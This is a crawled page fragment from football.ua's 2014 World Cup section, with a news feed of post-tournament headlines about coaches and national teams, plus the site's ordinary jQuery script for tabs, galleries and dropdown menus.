<div id="commentsArea"></div>
<script type="text/javascript">
    <!--
        var UserImageFake = 'https://images.football.ua/i/user/49x49/avatar.png';
        var UserImageMask = 'avatar.png';
        var UserLinkFake = 'https://football.ua/profile/00000000-0000-0000-0000-000000000000.html';
        var UserLinkMask = '00000000-0000-0000-0000-000000000000';
        ModComment.CookieNameFormat = 'CommentText.{0}.{1}';
        ModComment.MaxLength = 1500;

        ModComment.Init(217755, 1);
    -->
</script>
<div class='separator'></div></div>
                
                
				
            </div>
            <div id="ctl00_rightArea" class="rightArea"><div class='separator'></div><div class='separator'></div>

<div class="columnBlock newsFeed">
    <h2 class="rightBlockHeader">лента новостей</h2>
    <div class="newsFeedLine">
        <ul class="feedItems">

            <li class="feedHeader">08 августа 2014</li>
    
            <li>
			    <div class="date">16:46</div>
                <a href="https://worldcup2014.football.ua/news/245751-drogba-zavershyl-mezhdunarodnuju-kareru.html">Дрогба завершил международную карьеру</a>
            </li>

            <li>
			    <div class="date">10:37</div>
                <a href="https://worldcup2014.football.ua/news/245710-bosnyja-spakhych-ukhodyt-yz-sbornojj.html">Босния: Спахич уходит из сборной</a>
            </li>

            <li class="feedHeader">07 августа 2014</li>
    
            <li>
			    <div class="date">21:06</div>
                <a href="https://worldcup2014.football.ua/news/245668-argentyna-martyno-blyzok-k-podpysanyju-kontrakta-so-sbornojj.html">Аргентина: Мартино близок к подписанию контракта со сборной</a>
            </li>

            <li class="feedHeader">06 августа 2014</li>
    
            <li>
			    <div class="date">00:32</div>
                <a href="https://worldcup2014.football.ua/news/245488-ugo-sanches-khochet-trenyrovat-kosta-ryku.html">Уго Санчес хочет тренировать Коста-Рику</a>
            </li>

            <li>
			    <div class="date">00:21</div>
                <a href="https://worldcup2014.football.ua/news/245487-kanada-khochet-prynjat-chm-2026.html">Канада хочет принять ЧМ-2026</a>
            </li>

            <li class="feedHeader">05 августа 2014</li>
    
            <li>
			    <div class="date">23:59</div>
                <a href="https://worldcup2014.football.ua/news/245485-sampaoly-nameren-rabotat-so-sbornojj-chyly-do-chm-2018.html">Сампаоли намерен работать со сборной Чили до ЧМ-2018</a>
            </li>

            <li class="feedHeader">04 августа 2014</li>
    
            <li>
			    <div class="date">18:43</div>
                <a href="https://worldcup2014.football.ua/news/245354-ehks-trener-sbornojj-grecyy-dyskvalyfycyrovan-na-vosem-matchejj.html">Экс-тренер сборной Греции дисквалифицирован на восемь матчей</a>
            </li>

            <li>
			    <div class="date">12:06</div>
                <a href="https://worldcup2014.football.ua/news/245318-lyneker-nuzhno-bojjkotyrovat-chempyonat-myra.html">Линекер: нужно бойкотировать чемпионат мира</a>
            </li>

            <li class="feedHeader">03 августа 2014</li>
    
            <li>
			    <div class="date">09:21</div>
                <a href="https://worldcup2014.football.ua/news/245210-martyno-ostaetsja-glavnym-pretendentom-na-post-trenera-sbornojj-argentyny.html">Мартино остается главным претендентом на пост тренера сборной Аргентины</a>
            </li>

            <li class="feedHeader">02 августа 2014</li>
    
            <li>
			    <div class="date">08:36</div>
                <a href="https://worldcup2014.football.ua/news/245106-trenerom-sbornojj-argentyny-mozhet-stat-ehdgardo-bausa.html">Тренером сборной Аргентины может стать Эдгардо Бауса</a>
            </li>

            <li class="feedHeader">01 августа 2014</li>
    
            <li>
			    <div class="date">17:05</div>
                <a href="https://worldcup2014.football.ua/news/245048-van-nystelrojj-stal-assystentom-khyddynka-v-sbornojj-gollandyy.html">Ван Нистелрой стал ассистентом Хиддинка в сборной Голландии</a>
            </li>

            <li class="feedHeader">31 июля 2014</li>
    
            <li>
			    <div class="date">22:18</div>
                <a href="https://worldcup2014.football.ua/news/244965-grab-bukhajj-otdykhajj-rossyja.html">Грабь, бухай, отдыхай! Россия</a>
            </li>

            <li>
			    <div class="date">13:32</div>
                <a href="https://worldcup2014.football.ua/news/244911-dunga-mozhet-obojjtys-bez-davyda-luysa.html">Дунга может обойтись без Давида Луиса</a>
            </li>

            <li>
			    <div class="date">10:55</div>
                <a href="https://worldcup2014.football.ua/news/244892-grab-bukhajj-otdykhajj-juzhnaja-koreja.html">Грабь, бухай, отдыхай! Южная Корея </a>
            </li>

            <li class="feedHeader">30 июля 2014</li>
    
            <li>
			    <div class="date">20:33</div>
                <a href="https://worldcup2014.football.ua/news/244844-grab-bukhajj-otdykhajj-alzhyr.html">Грабь, бухай, отдыхай! Алжир </a>
            </li>

            <li>
			    <div class="date">07:18</div>
                <a href="https://worldcup2014.football.ua/news/244776-grab-bukhajj-otdykhajj-belgyja.html">Грабь, бухай, отдыхай! Бельгия </a>
            </li>

            <li class="feedHeader">29 июля 2014</li>
    
            <li>
			    <div class="date">23:51</div>
                <a href="https://worldcup2014.football.ua/news/244771-symeone-khotel-by-porabotat-so-sbornojj-argentyny-no-ne-sejjchas.html">Симеоне: хотел бы поработать со сборной Аргентины, но не сейчас</a>
            </li>

            <li>
			    <div class="date">21:58</div>
                <a href="https://worldcup2014.football.ua/news/244760-canchallena-sabellu-smenyt-martyno.html">Canchallena: Сабеллу сменит Мартино</a>
            </li>

            <li>
			    <div class="date">21:36</div>
                <a href="https://worldcup2014.football.ua/news/244758-grab-bukhajj-otdykhajj-gana.html">Грабь, бухай, отдыхай! Гана</a>
            </li>

            <li>
			    <div class="date">20:18</div>
                <a href="https://worldcup2014.football.ua/news/244752-smy-sabella-pokydaet-sbornuju-argentyny.html">СМИ: Сабелла покидает сборную Аргентины</a>
            </li>

            <li>
			    <div class="date">11:11</div>
                <a href="https://worldcup2014.football.ua/news/244699-dunga-raskrytykoval-brazylcev-za-slezy.html">Дунга раскритиковал бразильцев за слезы</a>
            </li>

            <li>
			    <div class="date">08:22</div>
                <a href="https://worldcup2014.football.ua/news/244683-grab-bukhajj-otdykhajj-portugalyja.html">Грабь, бухай, отдыхай! Португалия </a>
            </li>

            <li class="feedHeader">28 июля 2014</li>
    
            <li>
			    <div class="date">20:18</div>
                <a href="https://worldcup2014.football.ua/news/244656-grab-bukhajj-otdykhajj-ssha.html">Грабь, бухай, отдыхай! США </a>
            </li>

            <li>
			    <div class="date">09:45</div>
                <a href="https://worldcup2014.football.ua/news/244595-grab-bukhajj-otdykhajj-germanyja.html">Грабь, бухай, отдыхай! Германия</a>
            </li>

            <li class="feedHeader">27 июля 2014</li>
    
            <li>
			    <div class="date">20:39</div>
                <a href="https://worldcup2014.football.ua/news/244557-grab-bukhajj-otdykhajj-yran.html">Грабь, бухай, отдыхай! Иран</a>
            </li>

            <li>
			    <div class="date">09:55</div>
                <a href="https://worldcup2014.football.ua/news/244510-grab-bukhajj-otdykhajj-bosnyja-y-gercegovyna.html">Грабь, бухай, отдыхай! Босния и Герцеговина </a>
            </li>

            <li class="feedHeader">26 июля 2014</li>
    
            <li>
			    <div class="date">21:31</div>
                <a href="https://worldcup2014.football.ua/news/244481-grab-bukhajj-otdykhajj-nygeryja.html">Грабь, бухай, отдыхай! Нигерия </a>
            </li>

            <li>
			    <div class="date">09:56</div>
                <a href="https://worldcup2014.football.ua/news/244426-grab-bukhajj-otdykhajj-argentyna.html">Грабь, бухай, отдыхай! Аргентина </a>
            </li>

            <li class="feedHeader">25 июля 2014</li>
    
            <li>
			    <div class="date">22:34</div>
                <a href="https://worldcup2014.football.ua/news/244394-kolumbyja-pekerman-mozhet-ostatsja-rabotat-so-sbornojj.html">Колумбия: Пекерман может остаться работать со сборной</a>
            </li>

            <li>
			    <div class="date">21:22</div>
                <a href="https://worldcup2014.football.ua/news/244385-grab-bukhajj-otdykhajj-gonduras.html">Грабь, бухай, отдыхай! Гондурас</a>
            </li>

        </ul>
    </div>
    <p class="more"><a href="https://worldcup2014.football.ua/news/">другие новости</a></p>
</div><div class='separator'></div><div class='separator'></div></div>
			
        </div>

		<div class="footer columnBlock">
    
			<div class="footerNav">
                

    <ul>

        <li class="">
    
            <a href="https://worldcup2014.football.ua/" 
                style="">ЧМ-2014</a>
    
        </li>

        <li class="activeNav">
    
            <a href="https://worldcup2014.football.ua/news/" 
                style="">Новости</a>
    
        </li>

        <li class="">
    
            <a href="https://worldcup2014.football.ua/results/" 
                style="">Расписание</a>
    
        </li>

        <li class="">
    
            <a href="https://worldcup2014.football.ua/groups/" 
                style="">Группы&nbsp;и&nbsp;таблицы</a>
    
        </li>

        <li class="">
    
            <a href="https://worldcup2014.football.ua/teams/" 
                style="">Сборные</a>
    
        </li>

        <li class="">
    
            <a href="https://worldcup2014.football.ua/stadiums/" 
                style="">Стадионы</a>
    
        </li>

        <li class="">
    
            <a href="https://worldcup2014.football.ua/referees/" 
                style="">Судьи</a>
    
        </li>

        <li class="">
    
            <a href="https://worldcup2014.football.ua/history/" 
                style="">История</a>
    
        </li>

        <li class="">
    
            <a href="https://worldcup2014.football.ua/galleries/" 
                style="">Фотогалереи</a>
    
        </li>

    </ul>
			</div>
    <p style="text-align: center; ">&copy; <span style="font-family: Arial, sans-serif; font-size: 12px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; text-align: -webkit-center;">ТОВ</span><span style="font-family: Arial, sans-serif; font-size: 12px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; text-align: -webkit-center;">&nbsp;&quot;Спорт продакшн</span><span style="font-family: Arial, sans-serif; font-size: 12px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; text-align: -webkit-center;">&quot;</span>. Всі права захищені.</p>

<center style="font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; font-size: 12px; font-family: Arial, sans-serif;">
<p><strong>З питань реклами звертайтесь: </strong><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="0b6a6f7d4b6d64647f696a6767257e6a">[email&#160;protected]</a></p>

<p>E-mail редакції: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="2c45424a436c4a4343584e4d404002594d">[email&#160;protected]</a>.</p>
</center>

<p style="text-align: center; ">Використання матеріалів спецпроекту Football.ua дозволяється лише за умови гіперпосилання на <a href="http://football.ua" target="_blank">Football.ua</a>.</p>

		</div>
    </div>
    <div id="basement">
        <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="https://football.ua/js/bottom.js?v=20160629"></script>
        
        
        
        
    </div>
    
<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="CA0B0334" />
</div></form>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f50b0ddb52f3402db8fe52c1436cdadd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://football.ua/tpl/wc2014/js/main.js?v=20140523
body_size: 1370
content:
//tabs
(function($){
$.fn.tabs = function(){
	var $tabHeader = $('.tabHeaders li a');

	$tabHeader.click(function(){
		var	$activeHeader = $(this).parent().parent().find('.activeHeader'),
			$tab = $(this).closest('.tabs').find('.tab'),
			$activeTab = $(this).closest('.tabs').find('.activeTab'),
			$pos = $(this).parent().index();

			if ($(this).hasClass('activeHeader')) {
				return false;
			}

			$activeHeader.removeClass('activeHeader');
			$(this).addClass('activeHeader');

			$activeTab.hide().removeClass('activeTab');
			$tab.eq($pos).fadeIn().addClass('activeTab');

			return false;
	});

	
};
})(jQuery);

//gallery-switch
(function($){
$.fn.gallerySwitch = function(){
	var $galleryMini = $('.galleryMini'),
		$showList = $('.showList'),
		$showBlocks = $('.showBlocks'),
		$galleryList = $('.galleryList');

	$showList.click(function(){
		$galleryMini.hide();
		$(this).addClass('active');
		$showBlocks.removeClass('active')
		$galleryMini.addClass('galleryList');
		$galleryMini.fadeIn();
	});

	$showBlocks.click(function(){
		$galleryList.hide();
		$(this).addClass('active');
		$showList.removeClass('active');
		$galleryMini.removeClass('galleryList');
		$galleryMini.fadeIn();
	})

};
})(jQuery);

//menu-sliding
(function($){
$.fn.menuSlide = function(){
    $(this).each(function() {
	    var $root = $(this),
		    $list = $('ul', $root),
		    $link = $('ul li a', $root),
		    $activeSpan = $('.activeHeader span', $root),
		    $spans = $('ul a span', $root),
		    $slide = $('ul .slide', $root),
		    linkWidth = $link.width(),
		    leftPos;

	    $activeSpan.show();
	    $slide.css({
		    'width': linkWidth
	    });

	    $link.click(function(){
		    var $activeLink = $(this),
			    $f = $(this).parent(),
			    $span = $(this).find('span'),
			    leftPos = $activeLink.parent().position();
			
		    //animation for groups page
		    if ($span.length) {
			    $spans.hide();

			    $slide.animate({
				    left: leftPos.left,
				    width: $activeLink.width() - 2 // -2px slide borders
			    }, 300, function(){
				    $span.show();
			    });
			    return false;
		    };
		
		    $slide.animate({
			    left: leftPos.left,
			    width: $activeLink.width() + 1 // +1px for webkit browsers
		    }, 300);
	    });
    });
};
})(jQuery);

//paddingBot
(function($){
$.fn.paddingBot = function(){
	var $root = $(this),
		leftPad = $('.leftPlayers').height(),
		rightPad = $('.rightPlayers').height(),
		pad;

	if (leftPad > rightPad) {
		pad = leftPad;
	} else {
		pad = rightPad;
	}
	$root.css({
		'padding-bottom':pad + 35
	})
};
})(jQuery);

//teams-dropdown
(function($){
$.fn.teamsDropdown = function(){
	var $root = $(this),
		$header = $('.teamDropdownHeader', $root),
		$list = $('.listWrap', $root);

	$list.hide();
	$list.css('visibility', 'visible');

	$header.click(function(){
		if ($(this).hasClass('activeList')) {
			$list.hide();
			$(this).removeClass('activeList');
			$list.removeClass('active');
			return false;
		};
		$(this).addClass('activeList')
		$list.fadeIn('fast');
		$list.addClass('active');

	});
	$root.mouseleave(function(){
		$list.hide();
		$list.removeClass('active');
		$header.removeClass('activeList');
	});
};
})(jQuery);

//registration
(function($){
$.fn.registration = function(){
	var  $root = $(this),
		 $regLink = $('.register', $root),
		 $enterLink = $('.enter', $root),
		 $regBlock = $('.regContainer'),
		 $enterBlock = $('.enterContainer'),
		 $closeButton = $('.closePopup'),
		 $wrap = $('.popupwrap'),
		 $popUpcontainer = $('.popUpcontainer'),
		 docHeight = $('body').outerHeight();

	$regLink.click(function(){
		$regBlock.show();

		$wrap.css({
			'height': docHeight
		});
	});
	$enterLink.click(function(){
		$enterBlock.show();

		$wrap.css({
			'height': docHeight
		});
	});
	$closeButton.click(function(){
		$popUpcontainer.hide();

	});
	$wrap.click(function(){
		$popUpcontainer.hide();

	});
	$(document).keyup(function(e) {
  		if (e.keyCode == 27) { 
  			$popUpcontainer.hide();
  		};
	});
};
})(jQuery);

//football banner
(function($){
$.fn.footballBanner = function(){
	var $root = $(this),
		$link = $('.footballLink', $root);

	$root.hover(function(){
		$root.stop();
		$root.animate({
			width: 134
		}, 200)
		$link.addClass('active')
	});
	$root.mouseleave(function(){
		$root.animate({
			width: 29
		}, 200, function(){
			$link.removeClass('active')
		});
	$root.stop();
	});
};
})(jQuery);

//matches tile
(function ($) {
$.fn.matchTile = function(){
    $(this).each(function() {
	    var $root = $(this),
		    $tabHeader = $('.tabHeaders li a', $root),
            $tab = $('.tab', $root);

	    $tabHeader.click(function(){
		    matchTile($(this));
		    return false;
	    });

        if ($root.is(":visible"))
            matchTile($tabHeader.filter('.activeHeader'));

	    function matchTile($link) {
		    var	$pos = $link.parent().index();

		    if ($link.hasClass('masonryInit')) {
			    return;
		    }

		    $tab.eq($pos).find('.matchTile').masonry( { itemSelector: '.matchBlock' } );
		    $link.addClass('masonryInit');
	    }
    });
};
})(jQuery);

// results tab
(function ($) {
    $.fn.resultsTab = function () {
        $(this).each(function () {
            var $root = $(this),
		    $tabHeader = $('.infoTabHeaders li a', $root),
            $tab = $('.tableWrap', $root);

            $tabHeader.click(function () {
		        var	$this = $(this),
			        $pos = $this.parent().index();

			    if ($this.hasClass('activeHeader'))
				    return false;

			    $tabHeader.removeClass('activeHeader');
			    $tab.hide();

			    $this.addClass('activeHeader');
			    $tab.eq($pos).fadeIn();

			    return false;
            });
        });
    };
})(jQuery);


$(function(){
	$('.gallery').gallerySwitch();
	$('.tabs').tabs();
	$('.menuSlide').menuSlide();
	$('.infoWrap').slimScroll({
		height: 'auto',
		alwaysVisible: true,
		railVisible: true
	});
	$('.teamsList').slimScroll({
		alwaysVisible: true,
		railVisible: true
	});
	$('.historyMatch').paddingBot();
	$('.calendar').datepicker({
		inline: true
	});
	$('.teamDropdown').teamsDropdown();
	$('.registerArea').registration();
	$('.footballBanner').footballBanner();
	$('.tournamentBlock').matchTile();
	$('.matchesBlock').resultsTab();

	$('.topNewsWide .moreButton').click(function () {
	    var $this = $(this);
	    $('.topNewsHidden', $this.parent()).each(function () {
	        $(this).removeClass('topNewsHidden');
	    });

	    $this.hide();

	    return false;
	});
});